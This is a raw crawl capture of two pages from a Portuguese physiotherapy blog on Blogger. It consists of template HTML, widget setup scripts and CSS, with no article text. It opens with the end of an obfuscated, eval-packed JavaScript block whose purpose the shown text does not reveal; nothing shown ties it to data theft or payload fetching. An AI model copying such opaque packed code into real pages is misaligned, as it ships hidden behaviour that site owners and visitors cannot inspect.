\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dma9ZRWjAitIaaVmP_ehG22YGcg:1768892438499';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6285743198167616708','//neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html','6285743198167616708');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6285743198167616708', 'title': 'Fisioterapia Neurofuncional', 'url': 'https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html', 'canonicalUrl': 'http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html', 'homepageUrl': 'https://neurologia.facafisioterapia.net/', 'searchUrl': 'https://neurologia.facafisioterapia.net/search', 'canonicalHomepageUrl': 'http://neurologia.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://neurologia.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - RSS\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6285743198167616708/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/8774571422509170874/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8774571422509170874', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/s72-w640-c-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg', 'pageName': 'Fisioterapia Neurofuncional: Como Estruturar a Avalia\xe7\xe3o Cl\xednica Al\xe9m do Diagn\xf3stico M\xe9dico', 'pageTitle': 'Fisioterapia Neurofuncional: Fisioterapia Neurofuncional: Como Estruturar a Avalia\xe7\xe3o Cl\xednica Al\xe9m do Diagn\xf3stico M\xe9dico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fisioterapia Neurofuncional: Como Estruturar a Avalia\xe7\xe3o Cl\xednica Al\xe9m do Diagn\xf3stico M\xe9dico', 'description': 'Blog que fala sobre Fisioterapia na Neurologia, suas doen\xe7as e tratamentos: paralisia, hipotonia, avc,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg', 'url': 'https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8774571422509170874}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fisioterapia Neurofuncional', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://neurologia.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html
body_size: 40226
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://neurologia.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://neurologia.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Fisioterapia Neurofuncional - RSS" href="https://neurologia.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://www.blogger.com/feeds/6285743198167616708/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://neurologia.facafisioterapia.net/feeds/8506103074256880406/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' rel='image_src'/>
<meta content='http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' property='og:url'/>
<meta content='Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' property='og:title'/>
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w1200-h630-p-k-no-nu/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' property='og:image'/>
<title>
Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz - Fisioterapia Neurofuncional
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na neurologia, neuroadulto, neuroinfantil, desenvolvimento neurológico, fisioterapia neurológica, empregos, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' property='og:title'/>
<meta content='http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' property='og:image'/>
<meta content='Fisioterapia Neurofuncional' property='og:site_name'/>
<meta content='https://neurologia.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' name='twitter:image'/>
<meta content='Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
